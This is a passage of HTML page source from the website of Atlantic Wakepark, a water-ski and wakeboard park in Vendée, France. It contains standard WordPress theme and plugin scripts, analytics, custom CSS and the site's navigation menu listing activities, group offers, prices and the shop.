<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"9138","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"b2651e1240","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"794ef06a49","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/9138" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=9138' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fatlantic-wakepark-4%2F27857980_1530792877017718_5701938337734803453_n-png%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fatlantic-wakepark-4%2F27857980_1530792877017718_5701938337734803453_n-png%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default single single-attachment postid-9138 attachmentid-9138 attachment-png wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-56972620"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
